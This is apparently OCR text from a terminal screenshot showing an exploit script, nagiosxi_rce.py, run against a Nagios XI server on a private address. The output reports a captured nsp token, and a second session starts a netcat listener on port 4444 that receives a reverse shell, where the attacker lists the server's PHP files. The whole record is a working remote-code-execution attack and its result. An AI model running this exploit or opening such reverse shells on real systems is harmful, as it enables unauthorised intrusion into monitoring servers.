 Windows PowerShell - python3  nagiosxi_rce.py http://192.168.121.139
E:\挖洞\test>python3 nagiosxi_rce.py http://192.168.121.139
You need runing nc -l -vv -p 4444 at server.
nsp value found: 8ae50a90af1f789280198502a21218695a5237ea8596559d980da10f3
30d7ee0
ssh://x:******@192.168.1.20:22
要添加当前会话，点击左侧的箭头按钮。
1 192.168.121.139
2 192.168.1.20
x@x:~$ nc -l -vv -p 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from 192.168.1.100 23903 received!
bash: no job control in this shell
bash-4.2$ ls
ls
ajaxhelpers-comments.inc.php
ajaxhelpers-hoststatus.inc.php
ajaxhelpers.inc.php
ajaxhelpers-misc.inc.php
ajaxhelpers-monitoringengine.inc.php
ajaxhelpers-perfdata.inc.php
ajaxhelpers-servicestatus.inc.php
ajaxhelpers-status.inc.php
ajaxhelpers-sysstat.inc.php
ajaxhelpers-tac.inc.php
ajaxhelpers-tasks.inc.php
dashlets-comments.inc.php
dashlets.inc.php
dashlets-misc.inc.php
dashlets-monitoringengine.inc.php
dashlets-perfdata.inc.php
dashlets-status.inc.php
dashlets-sysstat.inc.php
dashlets-tac.inc.php
dashlets-tasks.inc.php
downtime.php
export-rrd.php
images
queue.php
recurringdowntime.inc.php
recurringdowntime.php
status-object-detail.inc.php
status.php
status-utils.inc.php
tac.php